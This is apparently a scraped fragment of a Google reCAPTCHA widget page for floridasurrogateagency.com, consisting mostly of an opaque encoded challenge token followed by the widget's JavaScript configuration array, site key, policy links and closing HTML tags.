O/wpnCrMOtwpgKwrcswphPwppmwoA6cW/[base64]/CiMOWJGoRwq4aAcKyw7XCu3tlNcOcdcKsAMOzwpTCmMK3w6rDnnppQcKUP8O4WnsBw7rDvMKsCsO7VsKPZTYaw6LCunMwKiVswq/Csw3Cu8Kow47DnS3Co8OEEWHDvsKPE8K7wp/Chn1LesKJEcO0acK5NsOFw7bCnVHCvsORd3gLw6Z+PcOWPV82KMKQI8OWw4TDpsKIw4/[base64]/[base64]/Ci8Klw5Z2ZMOsUGl8MVlmfRIWw4HDoXI2w6jDvDnDosOSwoxBw7HDrndMBSHDuhwwFxHCmzQlw5sQNBLCuMOSw6rCvjJQw5l6w47DhsKaw5zCuiLCtMOuwoZcwqXCrcKzPcK/JRMIw4Y6G8K4YMK0Qy5iRsK5wpLDthDDhFp0w7tPN8Kdw5zDgcOBw7lyR8Oww7TCulzCk2oiXHNHw7p5EUDCj8Kbw7oKHCxbYnECwo5sw5A8FsKmPi9BwoQUw45AeTTDm8ORwp9lw5rDo01aZMOle1MwW8Kiw7vDv8OlP8K/B8OhBcKKw7MVGXJOw5FDC2HDjgDCvcKuwr0Yw4Icw7g/KQ/DscK7cAs8wp/[base64]/CgknDmsOEw7cfChXDq8KlwrsQVy/[base64]/CrRbCvMOKwqJbL8OxP0MrEcOvLkbCkHdldsOhaMO+wpJPOMKnwo/CrBdyKGM0wosjw4zDs8KKw43Cj8OmFjMXTMOTw5wfw5jCoGFJRMKYwpTCv8O1Ai92FsO/[base64]/Cmh/[base64]/[base64]/CqsKbCEjCpRTCjMKgEjxLfgIJQ8KBw7ZmwpZ0GC7DoGZ0w43CtSVSwovCnTnDtcOocjFbwrw4WVodw4BDRMKKbsKZw490JsKSGijCl3NJLj3CjcOKA8KcX1pVYC3Ds8OdE37CsDjCpT/DuEAJwo7DuMK/XMOsw7jDp8ODw5HDgWJxw5HClwLDniLDnF59w51+w6nDqsOcw67Ds8O7fsO9wqbDlcK+w6HDkUxaNR/[base64]/CQxOw5kqKMKpwrHDp8O8wrLDn8Onw5tmwooxw4Rsw69kwpHCsErDgcKSNMKYT09NTcK/[base64]/DmR/DtEbCvl8KBMOpAcKRw4bDvMK5VhDDpMKIfkLDhcONPMOnEggdEsO8wqnDgMKWwpTCoVrDscO7H8Krw6bDrMOzT8KYBMKywrBSTjEiw5/Dh1nCocKZHlDDuXnCnVgfw7zCshseKMKqwqjCjVrDvghPw71MwrbCs2HCqjnDhFnDqsKbKcO9w5ZHLsO/PV7Di8Ohw4XDvFojEMOpwrTDnFzCkXlAFsKVQnvDnMOTWAHCqHbDpMK4F8OCwohEES/Ckx/[base64]/[base64]/JWLCvSZpQcO9AsKyBcK0w5E6wosRLMOpw6HCqsOYR1jDn8KYw4PCmMKiw5lawo0hS3E9wr3DqkA6K8K3fcKxR8Ovw4UPWx7CvVZ6E0Vzwr/Cl8Kew7xoUsK3CSlaCF0mRsOhDFVvEsOsC8KrKmlBY8KPw7/Dv8KpwrjCosKaNifDjcKrwrzCtywCw5J7w53DlV/DpGXDksOlw6nCv3A5cVQLwptwKD7DmlfCpXdmEVJrG8KzfMK/wqrCnWI5ORLCt8Kyw6HDpjHDksKhw67CtUBKw5JPV8OIKiUNScOsaMKhw7rCmSXDpWEvCzbCgcKYFE1he2M4w5HCl8OHPsOOw642wpxWJnAkTcKWV8Ozw5zDlMK2bsKSw642w7PDsSzDlsKpw6bDvntIw7ETw6XCt8KBEVwlIcOuGMO9WcO7wplYw5sPJXrDljM/DcKgwqcww4PDmnTCl1XDlyvCssOKwo/CvcO/fE08csOIwrDDpcOHw4rCucOMAXnDlHnDr8OuKcK5w6lXwofCscO5w51mwr9bVRkpw5HDj8O1J8Ouwp4awoDDiyHDlxbCucOow4/DjsOQZ8K+w6Efwp7CjsOTwoxDwo7DoCjDghbDgWwNw7TCk2rCtGQyVsKwZcO8w55Ww6DDk8OtTcK6JX5pMMOPw4fDrcO9w7rDscKAwpTCp8OdNcKgZR/Cl0LDpcK3wrPCt8OXw7/[base64]/[base64]/[base64]/[base64]/DocKawrvCgcKcw7Z3w5LDnsKQaAQuwq7CmW/[base64]/wrFmdxzDnl8Aw7nCiCPDicOWOcOYLzBxw73CogEzwqp9YsKsKkPDhcKMw5Eawq3ClMK0WsKsw7E3OMKxBsOsw6U/[base64]/DpmnCqsOIY8OYwpzCtkbDncO0wq7CnCYhwoTClErDk8Kkw5U2d8OOPMKUw77DrkNuJMOYw6gVAMKGwptswoM/[base64]/[base64]/[base64]/DhzwWw4LDp0fCgj/CocO9w48hM1snw7N4a8KFf8KCwrPCp0DCpifCjDDDlcKvw5jDn8KLJMOAC8Osw4FpwrkAMHhHOMOPK8Ohw4hOfUs/KQkbOcKzKW0nYCLDu8OQwrB7wr1ZEB/Do8KZYsOZUMO6wrnDp8KoT3Zkw5zDqAJ4wosZC8K7cMKswqfChF/[base64]/CkcKuccO/dzExGVnDsxfCscKVK8KAK8ODZkNVEj96w5hDw6LCjcKVbMOyI8K5wrtaeT0owqlcGWLDgxdJN0PCqDvDl8KUwovDusKmw4NfJhXDscKow6jCsHwnwp5lBMKMw4/Ci0TCmHtoM8OAw7B8JXw6WsOwAcKzXSnDlD7DnSsLw5LChGdIw4vDiyN/[base64]/Cq3jDhcKpZHTDvMOiwpjCnlsgwrHCscKTTMOcwprDuU4kHArCvcOVw5LCvMKzZHh8Ty8aNcKCwqfCqcK7w5zCnUvDvCzDpMKnw6DDuQYyTMOvOcOwcQwMDsKgw7sMwow3EW/Dt8OjFR5uNcOlwrjDhEA8w7FJGiImQhTDr2TCrMKJwpXCtcOmAlTDh8K2w6bCmcK/FChsF2vCjcO9cVPCpC8Rwpl9wrFGPS7CpcOZw4xyCGZHUg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RPfQH2eWuZ/bI+Ybm2JYuf6UwgAXp+XshNfLNcwMBAE\\u003d\x22,1,0,null,1,1768684386794,0,0,[162],null,[199,115,152,118,114],\x22RC-gvL6nPyDB-3nKA\x22,null,null,null,null,null,\x220dAFcWeA7BUo4qy-m2vliIfKUHT3RxheX7vgai2FKaKQmAaiJ9vhU4LpgzZtMVGC__S4ia1GMxEIyd3onf9CDy1sag9q8z4Ke2qQ\x22,1768767186995]");
    </script></body></html>